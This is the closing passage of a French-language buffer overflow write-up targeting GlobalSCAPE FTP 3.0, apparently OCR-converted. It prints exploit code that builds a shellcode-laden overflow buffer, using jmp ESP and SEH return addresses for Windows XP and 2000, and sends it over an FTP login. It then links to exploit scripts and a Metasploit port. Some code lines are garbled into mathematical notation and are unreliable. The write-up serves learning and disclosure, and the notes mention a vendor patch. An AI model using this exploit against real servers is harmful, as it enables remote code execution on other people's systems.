sc +="\x48\x4d\x44\x55\x4f\x4f\x42\x4d\x4a\x36\x4f\x4e\x50\x4c\x42\x4e"
sc +="\x42\x36\x43\x55\x4f\x4f\x48\x4d\x4f\x4f\x42\x4d\x5a"
#buffer = '\x41'*2099+'\xEB\x06\x06\xEB'+'\xb2\x54\x53\x7c'+'\x90'*59+sc # Windows 2000
SP4 US 
buffer = \chi41'*2043
buffer +=\x5D\x38\x82\x7C' # Windows XP SP2 FR - jmp ESP dans kernel32.dll
buffer + = \x00^*52 # Quelques NOPs pour aligner la suite
buffer +=\xEB\xo6\xo6\xeB' # Saut court
#buffer =-\frac{x2B\ x16\ xEC\ x77' # Windows 2K SP4 FR - jmp EBX dans kernel 32.dll -
Ecrase EIP apres l'exception - Mauvaise car x77 devient x57 
buffer \pm \sqrt{201}xC5x50x16' # Windows 2K SP4 FR - call EBX dans CuteLogger.dll - Ecrase
EIP apres l'exception 
buffer + = \x0^{-8}59 # Quelques NOPs
buffer +=sc # Le shellcode
try: 
     s=socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
     connect=s.connect(('127.0.0.1',21)) 
    d=s.recv(1024) time.sleep(1) 
     s.send('USER test\r\n')
     s.recv(1024) 
     time.sleep(1) 
     s.send('PASS test\r\n')
     s.recv(1024) 
     time.sleep(1) 
     s.send(buffer+'r\n')
except: 
     print "Impossible de se connecter au serveur ftp"
```
# **Notes finales**

Une copie de l'exploit de sur-écriture d'EIP est présente ici: http://www.hackingdefined.com/exploits/globalscape\_ftp\_30\_EIP.py Une copie de l'exploit de sur-écriture du SEH est présente ici: http://www.hackingdefined.com/exploits/globalscape\_ftp\_30\_SEH.py Un portage pour Metasploit est présent ici: http://www.hackingdefined.com/exploits/globalscape\_ftp\_30.pm

Pour les versions FR:

[http://wired.s6n.com/files/jathias/globalscape\\_ftp/](http://wired.s6n.com/files/jathias/globalscape_ftp/)

**NOTE #1: Cet article a été rédigé pour organiser mes propres idées sur ce buffer overflow. Si vous trouvez des erreurs, des oublis ou avez des commentaires – contactez-moi.** 

**NOTE #2: Aucune tentatives n'a été faite pour universaliser l'adresse de retour. Si vous en avez besoin, changez le code pour votre besoin.**

**NOTE #3: Le vendeur a été notifié, un correctif est disponible. Aucun animal n'a été blessé au cours de cet événement.** 

# **Références, Crédits and Remerciements**

(Ordre aléatoire)

- Merci à ma femme pour me supporter pendant mon apprentissage.
- Merci à Tal Zeltzer pour me guider dans le noir.
- Merci à l'équipe Metasploit pour le formidable et fabuleux travail.
- A toute l'équipe de whitehat.co.il vous vous reconnaitrez !
- A l'adorable chien George -> http://www.whitehat.co.il/background.jpg

#### [http://metasploit.com](http://metasploit.com/)

[http://www.securityforest.com/wiki/index.php/Exploit:\\_Stack\\_Overflows\\_-\\_Exploiting\\_SEH\\_on\\_win32](http://www.securityforest.com/wiki/index.php/Exploit:_Stack_Overflows_-_Exploiting_SEH_on_win32)  http://www.securityforest.com/wiki/index.php/Exploit: Stack Overflows -Exploiting default seh to increase stability <http://class101.org/>